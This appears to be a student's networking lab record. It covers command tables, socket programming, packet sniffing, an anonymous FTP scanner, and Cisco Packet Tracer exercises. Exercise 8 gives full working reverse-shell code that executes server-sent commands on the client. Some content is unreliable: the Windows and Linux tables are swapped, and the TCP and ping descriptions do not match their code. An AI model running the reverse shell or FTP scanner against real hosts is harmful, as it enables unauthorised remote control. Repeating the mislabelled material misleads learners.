BASIC NETWORKING COMMANDS IN WINDOWS AND LINUX OPERATING SYSTEMS

Ex. No:1

Windows Commands:

No. | Command | Synopsis (Usage) | Description
1 | ifconfig | ifconfig [interface] | Displays or configures IP address, netmask, and MAC of a network interface.
2 | ip addr | ip addr show | Shows or assigns IP addresses to interfaces (modern replacement for ifconfig).
3 | ping | ping <hostname/IP> | Sends ICMP packets to test connectivity and response time.
4 | traceroute | traceroute <hostname/IP> | Displays the route packets take to reach a destination.
5 | netstat | netstat -an | Shows active network connections, ports, and routing tables.
6 | ss | ss -tuln | Displays open sockets and listening ports (faster replacement for netstat).
7 | nslookup | nslookup <domain> | Queries DNS to resolve domain names into IP addresses.
8 | dig | dig <domain> | Provides detailed DNS query info (advanced DNS lookup tool).
9 | route | route -n | Displays or modifies the kernel’s IP routing table.
10 | arp | arp -a | Shows or modifies the Address Resolution Protocol (ARP) table.
11 | hostname | hostname | Displays or sets the system’s hostname.
12 | whois | whois <domain> | Displays domain registration details and ownership info.
13 | wget | wget <URL> | Downloads files or webpages from the web via HTTP/HTTPS/FTP.
14 | curl | curl <URL> | Transfers data from or to a server using various protocols.
15 | nmap | nmap <IP> | Scans networks to discover hosts, open ports, and services.
16 | tcpdump | tcpdump -i <interface> | Captures and analyzes packets passing through a network interface.
17 | iwconfig | iwconfig [interface] | Configures wireless network interfaces (SSID, mode, etc.).
18 | ethtool | ethtool <interface> | Displays and changes Ethernet device settings like speed and duplex.
19 | netcat (nc) | nc -v <IP> <port> | Opens TCP/UDP connections for data transfer or port testing.
20 | systemctl restart network | sudo systemctl restart network | Restarts the network service to apply configuration changes.

Linux Commands:

No. | Command | Synopsis (Usage) | Description
1 | ipconfig | ipconfig /all | Displays IP configuration, subnet mask, gateway, and DNS details.
2 | ping | ping <hostname/IP> | Tests network connectivity by sending ICMP packets.
3 | tracert | tracert <hostname/IP> | Traces the route taken by packets to reach a target host.
4 | netstat | netstat -an | Displays all active network connections and listening ports.
5 | nslookup | nslookup <domain> | Performs DNS lookups to get IP addresses for domain names.
6 | arp | arp -a | Shows or clears ARP cache entries.
7 | route | route print | Displays or modifies the local routing table.
8 | hostname | hostname | Displays the system’s name on the network.
9 | netsh | netsh interface show interface | Configures or manages network interfaces, IPs, and firewall settings.
10 | nbtstat | nbtstat -n | Displays NetBIOS name table and TCP/IP session information.
11 | getmac | getmac | Displays MAC addresses of all network adapters.
12 | net view | net view | Lists computers and shared resources on the network.
13 | net use | net use Z: \\computer\share | Connects to shared resources or network drives.
14 | net share | net share | Displays or manages shared folders on the system.
15 | netstat -ano | netstat -ano | Shows all connections with associated process IDs (PIDs).
16 | ipconfig /release | ipconfig /release | Releases the system’s current IP address.
17 | ipconfig /renew | ipconfig /renew | Renews the IP address from the DHCP server.
18 | ipconfig /flushdns | ipconfig /flushdns | Clears the DNS resolver cache.
19 | pathping | pathping <hostname> | Combines ping and tracert for detailed network path and latency info.
20 | telnet | telnet <IP> <port> | Tests connectivity to remote hosts via Telnet protocol.

LEARNING AND ASSIGNMENT OF IP ADDRESS MANUALLY TO COMPUTERS

Ex. No:2

Aim:
To manually assign IPv4 addresses, subnet mask, and default gateway to computers in a network and verify connectivity between hosts.

Introduction:
In computer networks, every device requires a unique IP address to communicate. Manual IP assignment (static IP) is when the IP address, subnet mask are set manually instead of using DHCP. This experiment helps understand addressing, subnetting, and basic connectivity verification using ping.

Algorithm:
- Prepare network devices:
  - Place 2 PCs and 1 switch (and router if using a gateway) in Packet Tracer.
- Connect devices:
  - Use Copper Straight-Through cable:
    - PC → Switch
    - Switch → Router (optional)
- Assign IP addresses:
IP Address: 192.168.1.1
Subnet Mask: 255.255.255.0
IP Address: 192.168.1.2
Subnet Mask: 255.255.255.0

- Verify connectivity:
- On PC0 → Command Prompt → ping 192.168.1.2
- On PC1 → Command Prompt → ping 192.168.1.1

Output:



Attachment:
Result:
Manual IP addresses were successfully assigned to the PCs.

STUDY OF TCP USING SOCKET PROGRAMMING IN PYTHON

Ex. No:3

Introduction:
A server and client that communicate over TCP: the server sends text commands; the client runs them and returns the output plus its current working directory.

Aim:
Demonstrate basic TCP communication and remote command execution between two Python programs.

Algorithm:
- Server: listen on a port, accept a client, read commands from the user, send commands to client, print responses.
- Client: connect to server, receive commands, if cd then change directory, otherwise run the command, send back output and current directory.
- On quit close the connection.

Code:
import socket
sockfd=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print('Socket Created')
sockfd.bind(('localhost',55555))
sockfd.listen(3)
print('Waiting for connections')
while True:
clientfd,addr=sockfd.accept()
receivedMsg=clientfd.recv(1024).decode()
print("Connected with ",addr)
print("Message Received from Client: ",receivedMsg)
clientfd.send(bytes(receivedMsg,'utf-8'))
print("Message reply sent to Client!")
print("Do you want to continue(type y or n):")
choice=input()
if choice=='n':
break
import socket
clientfd=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
clientfd.connect(('localhost',55555))
name=input("Enter your message:")
clientfd.send(bytes(name,'utf-8'))
print("Message Received from Server: ",clientfd.recv(1024).decode())

Output:
Client:


Server:


Result:
The TCP client successfully sent messages to the server, and the server received and replied to each message.

STUDY OF UDP USING SOCKET PROGRAMMING IN PYTHON

Ex. No:3

Introduction:
UDP (User Datagram Protocol) is a connectionless protocol that allows sending messages (datagrams) between client and server without establishing a connection. This experiment demonstrates a simple UDP client-server communication in Python.

Aim:
Develop a simple UDP server and client using Python’s socket module to exchange messages.

Algorithm:
- Server:
  - Create a UDP socket and bind it to an IP and port.
  - Wait for incoming messages.
  - Receive data, print it, and optionally send a reply.
- Client:
  - Create a UDP socket.
  - Send message to server IP and port.
  - Receive reply from server and display it.

Code:
Server:
import socket

sockfd = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
print('UDP Socket Created')
sockfd.bind(('localhost', 55555))
print('Waiting for messages')
while True:
data, addr = sockfd.recvfrom(1024)
receivedMsg = data.decode()
print("Received message from", addr)
print("Message:", receivedMsg)
# Send the same message back to client
sockfd.sendto(data, addr)
print("Message reply sent to Client!")
choice = input("Do you want to continue (type y or n): ")
if choice == 'n':
break
sockfd.close()

Client:
import socket
clientfd = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('localhost', 55555)
name = input("Enter your message: ")
clientfd.sendto(name.encode(), server_address)
data, _ = clientfd.recvfrom(1024)
print("Message Received from Server:", data.decode())
clientfd.close()

Output:
Server:



Client:



Result:
The UDP client successfully sent messages to the server, and the server received and replied to each message.

IMPLEMENT PACKET SNIFFING USING RAW SOCKETS IN PYTHON

Ex.No:4

Introduction:
Packet sniffing reads raw network packets from your NIC so you can see headers (Ethernet/IP/TCP/UDP) and a bit of payload. This simple experiment uses Linux raw sockets to capture and print a brief summary for each IPv4 packet.

Aim:
Write a minimal Python program that captures packets using a raw socket and prints source/destination IP, protocol, ports (if TCP/UDP) and a short hex dump of the payload.

Algorithm :
- Open a raw AF_PACKET socket (capture all EtherTypes).
- Loop: receive a packet.
- Parse Ethernet header; if IPv4, parse IP header.
- If TCP/UDP, parse ports. Print a one-line summary + short hex of payload.
- Repeat until Ctrl+C.

Code:
import socket
import struct
import binascii
import textwrap

def main():
# Get host
host = socket.gethostbyname(socket.gethostname())
print('IP: {}'.format(host))
# Create a raw socket and bind it
conn = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_IP)
conn.bind((host, 0))
# Include IP headers
conn.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)
# Enable promiscuous mode
conn.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)
while True:
# Recive data
raw_data, addr = conn.recvfrom(65536)
# Unpack data
dest_mac, src_mac, eth_proto, data = ethernet_frame(raw_data)
print('\nEthernet Frame:')
print("Destination MAC: {}".format(dest_mac))
print("Source MAC: {}".format(src_mac))
print("Protocol: {}".format(eth_proto))
# Unpack ethernet frame
def ethernet_frame(data):
dest_mac, src_mac, proto = struct.unpack('!6s6s2s', data[:14])
return get_mac_addr(dest_mac), get_mac_addr(src_mac), get_protocol(proto), data[14:]
# Return formatted MAC address AA:BB:CC:DD:EE:FF
def get_mac_addr(bytes_addr):
bytes_str = map('{:02x}'.format, bytes_addr)
mac_address = ':'.join(bytes_str).upper()
return mac_address
# Return formatted protocol ABCD
def get_protocol(bytes_proto):
bytes_str = map('{:02x}'.format, bytes_proto)
protocol = ''.join(bytes_str).upper()
return protocol
main()

Output: 

Result:
The Python program for packet sniffing using raw sockets was executed successfully.
It captured live network packets and displayed the source IP, destination IP, protocol type, port numbers, and part of the data in hexadecimal form.

DEVELOP A CUSTOMIZED PING COMMAND TO TEST THE SERVER CONNECTIVITY

Ex.No:5

Introduction:
A customized ping sends ICMP Echo Request packets to a target and waits for Echo Reply. It measures reachability and round-trip time (RTT). This script implements a basic ping in Python using raw sockets.

Aim:
Write a small Python program that sends ICMP Echo Requests to a server, receives replies, and shows RTT and packet info.

Algorithm :
- Build an ICMP Echo Request packet (type 8, code 0) with a checksum.
- Send the packet to the target via a raw socket.
- Wait for an ICMP Echo Reply (type 0).
- Measure time between send and receive and print result.
- Repeat N times or until interrupted.

Code:

import socket, time
host = "google.com"
port = 80
count = 4
times = []

for i in range(count):
try:
s = socket.socket()
start = time.time()
s.connect((host, port))
end = time.time()
s.close()
rtt = (end - start) * 1000
times.append(rtt)
print(f"Reply from {host}: time={rtt:.2f} ms")
except:
print("Request timed out")
if times:
print("\nMin RTT =", min(times), "ms")
print("Max RTT =", max(times), "ms")
print("Avg RTT =", sum(times)/len(times), "ms")

Output:


Result:
The custom ping program successfully sent ICMP Echo Requests and received Echo Replies from the target.

BUILDING AN ANONYMOUS FTP SCANNER USING FTPLIB MODULE

Ex.No:6

Introduction:
Anonymous FTP servers allow logging in with the username anonymous (often using an email as password). A basic anonymous FTP scanner tries to connect to FTP servers (port 21) and attempts an anonymous login to check whether anonymous access is allowed.

Aim:
Create a small Python script that checks one or more hosts for FTP service and reports whether anonymous login is permitted.

Algorithm:
- For each target host: try a TCP connection to port 21 (quick reachability check).
- If reachable, open an ftplib.FTP connection and attempt login('anonymous', 'anonymous@').
- Record and print whether anonymous login succeeded, was refused, or connection failed.
- Repeat for all targets.

Code:
import ftplib
def anonymousLogin(hostname):
try:
ftp = ftplib.FTP(hostname)
response = ftp.login('anonymous', 'anonymous')
print(response)
if "230 Anonymous access granted" in response:
print('\n[*] ' + str(hostname) +' FTP Anonymous Login Succeeded.')
print(ftp.getwelcome())
ftp.dir()
except Exception as e:
print(str(e))
print('\n[-] ' + str(hostname) +' FTP Anonymous Login Failed.')
hostname = 'ftp.be.debian.org'
anonymousLogin(hostname)

Output:


Result:
The anonymous FTP scanner successfully attempted connections to target hosts and tried to log in using the anonymous account.

DEVELOP A SIMPLE CALCULATOR USING XML-RPC

Ex. No:7

Introduction:
An XML-RPC calculator exposes arithmetic functions (add, sub, mul, div, pow) over HTTP so a client can call them remotely using the XML-RPC protocol.

Aim:
Build a simple XML-RPC server that provides calculator functions and a client that calls them.

Algorithm:
- Create an XML-RPC server that registers calculator functions.
- Start the server on localhost and a chosen port.
- Client connects to server URL and calls functions with arguments.
- Server executes the function and returns result. Client prints it.

Code:
Server:
from xmlrpc.server import SimpleXMLRPCServer
def add(a,b):
return a+b
def sub(a,b):
return a-b
def mul(a,b):
return a*b
def div(a,b):
return a/b
def mod(a,b):
return a%b
server=SimpleXMLRPCServer(("localhost",8000))
print("Listening on port 8000...")
server.register_function(add,"add")
server.register_function(sub,"sub")
server.register_function(mul,"mul")
server.register_function(div,"div")
server.register_function(mod,"mod")
server.serve_forever()

Client:
import xmlrpc.client
proxy=xmlrpc.client.ServerProxy("http://localhost:8000/")
for i in range(5):
a=int(input("Enter a number:"))
b=int(input("Enter b number:"))
print("addition of given number is %d "%((proxy.add(a,b))))
print("sub of given number is %d "%((proxy.sub(a,b))))
print("multiplication of given number is %d "%((proxy.mul(a,b))))
print("division of given number is %d "%((proxy.div(a,b))))
print("mod of given number is %d "%((proxy.mod(a,b))))

Output:
Server:


Client:



Result:
The XML-RPC calculator server successfully provided remote arithmetic functions. The client connected to the server and received correct results for addition, subtraction, multiplication, division, and modulo.

DEVELOP A PROGRAM TO CREATE REVERSE SHELL USING TCP SOCKETS

Ex. No:8

Introduction:
A server and client that communicate over TCP: the server sends text commands; the client runs them and returns the output plus its current working directory.

Aim:
Demonstrate basic TCP communication and remote command execution between two Python programs.

Algorithm:
- Server: listen on a port, accept a client, read commands from the user, send commands to client, print responses.
- Client: connect to server, receive commands, if cd then change directory, otherwise run the command, send back output and current directory.
- On quit close the connection.

Code:
Client:

import socket
import subprocess
import os
host = '127.0.0.1'
port = 9999
def connect_to_server():
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect((host, port))
while True:
try:
command = client.recv(1024).decode()
if command.lower() == 'quit':
break
elif command.startswith('cd '):
try:
os.chdir(command[3:].strip())
output = f"Changed directory to {os.getcwd()}"
except Exception as e:
output = str(e)
else:
process = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
output = process.stdout.read() + process.stderr.read()
output = output.decode()
current_dir = os.getcwd() + "> "
client.send((output + "\n" + current_dir).encode())
except Exception as e:
client.send(str(e).encode())
break
client.close()
if __name__ == "__main__":
connect_to_server()

Server:
import socket
import threading
host = '127.0.0.1'
port = 9999
def create_server_socket():
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((host, port))
server.listen(5)
print(f"[+] Listening on {host}:{port}")
return server
def handle_client(conn, addr):
print(f"[+] Connection established with {addr[0]}:{addr[1]}")
while True:
try:
command = input(f"{addr[0]}@shell> ")
if command.lower() == 'quit':
conn.send(command.encode())
conn.close()
break
if command.strip():
conn.send(command.encode())
response = conn.recv(4096).decode()
print(response)
except Exception as e:
print(f"[!] Error: {e}")
conn.close()
break
def start_server():
server = create_server_socket()
while True:
conn, addr = server.accept()
client_thread = threading.Thread(target=handle_client, args=(conn, addr))
client_thread.start()
if __name__ == "__main__":
start_server()

Output:
Server:



Client:



Result:
Server shows a “connection established” message when client connects. Commands typed at the server prompt run on the client and their output appears on the server.cd changes the client’s directory and the new path is returned. Quit ends the session; errors close the connection.

DESIGN A SIMPLE TOPOLOGY AND CONFIGURE WITH ONE ROUTER, TWO SWITCHES AND PCS USING CISCO PACKET TRACER

Ex. No:9

Aim:
To design and configure a simple network topology using one router, two switches, and PCs in Cisco Packet Tracer and verify successful communication between networks.

Introduction:
In networking, routers are used to connect multiple networks.
Switches connect devices within a single LAN.
In this experiment, two LANs (connected by switches) are linked using a router.
Each LAN will have its own IP network, and the router will route packets between them.

Algorithm:
- Start Cisco Packet Tracer.
- Select and place devices:
- 1 Router (e.g., Cisco 2911)
- 2 Switches (e.g., 2960)
- 4 PCs
- Connect the devices using Copper Straight-Through cables:
- PC0 → Switch0 (F0/1)
- PC1 → Switch0 (F0/2)
- PC2 → Switch1 (F0/1)
- PC3 → Switch1 (F0/2)
- Switch0 → Router (G0/0)
- Switch1 → Router (G0/1)
- Assign IP addresses to PCs:
- LAN1 → 192.168.1.0/24 (PC0, PC1)
- LAN2 → 192.168.2.0/24 (PC2, PC3)
- Configure router interfaces:
- Interface G0/0 → 192.168.1.1 255.255.255.0
- Interface G0/1 → 192.168.2.1 255.255.255.0
- Use no shutdown command to activate interfaces.
- Set Default Gateway on each PC:
- For PCs in LAN1 → 192.168.1.1
- For PCs in LAN2 → 192.168.2.1
- Verify connections:
- Use the ping command from one PC in LAN1 to a PC in LAN2.
- Check for successful replies.
- Stop.
- If packets are successfully received, the topology is working correctly.

Network Topology:



Output:

Attachment:

Result:
A simple network topology using one router, two switches, and multiple PCs was designed and configured successfully in Cisco Packet Tracer. Communication between both networks was verified using the ping command.

CUSTOMIZE SWITCH WITH NETWORK MODULES USING CISCO PACKET TRACER

Ex. No:10

Aim:
To establish communication between two PCs on different networks using a router in Cisco Packet Tracer.

Devices Used:
- 1 × Router (Cisco 2911)
- 2 × PCs (PC0 and PC1)
- 2 × Copper Straight-Through Cables

Ip configuration table:

Device | Interface | IP Address | Subnet Mask | Default Gateway
Router | GigabitEthernet0/0 | 192.168.1.1 | 255.255.255.0 | —
Router | GigabitEthernet0/1 | 192.168.2.1 | 255.255.255.0 | —
PC0 | FastEthernet0 | 192.168.1.2 | 255.255.255.0 | 192.168.1.1
PC1 | FastEthernet0 | 192.168.2.2 | 255.255.255.0 | 192.168.2.1

Algorithm :
- Open Cisco Packet Tracer.
- Drag and place one router and two PCs.
- Use Copper Straight-Through cables to connect:
  - PC0 → Router G0/0
  - PC1 → Router G0/1
- Configure the router interfaces
- Configure IP settings for each PC:
  - PC0 → 192.168.1.2 / 255.255.255.0 / Gateway 192.168.1.1
  - PC1 → 192.168.2.2 / 255.255.255.0 / Gateway 192.168.2.1
- Test connectivity using ping:
  - From PC0 → ping 192.168.2.2
  - From PC1 → ping 192.168.1.2
- Verify that all packets are successfully sent and received.

Topology:


Output:
From pc0 to pc1:


From pc1 to pc0:


Attachment:

Result:
The two PCs on different networks were able to communicate with each other through the router. Hence, the experiment was successfully demonstrated.

EXAMINE NETWORK ADDRESS TRANSLATION (NAT) USING CISCO PACKET TRACER

Ex. No:11

Aim:
To configure and verify Network Address Translation (NAT) on a router using Cisco Packet Tracer.

Introduction:
NAT allows devices in a private network (like your LAN) to access the internet (public network) using one public IP address.
Example:
- Your home has multiple devices (PC, phone, laptop) using 192.168.x.x private IPs.
- Your router translates them all to one public IP before sending packets to the Internet.

Apparatus Required:
- 1 × Router (Cisco 2911)
- 2 × Switches
- 3 × PCs (inside LAN)
- 1 × Server (represents the Internet)
- Straight-through cables

Algorithm:
Open Packet Tracer
- Add 1 router, 2 switches, 2 PCs.
Connect Devices
- PCs → Switches → Router.
Assign IPs
- PC0: 192.168.1.2/24, PC1: 192.168.2.2/24
- Router FA0/0: 192.168.1.1/24, FA0/1: 192.168.2.1/24
Enable Router Interfaces
- no shutdown on both interfaces.
Set NAT
- ip nat inside on internal interface
- ip nat outside on external interface
Test Connection
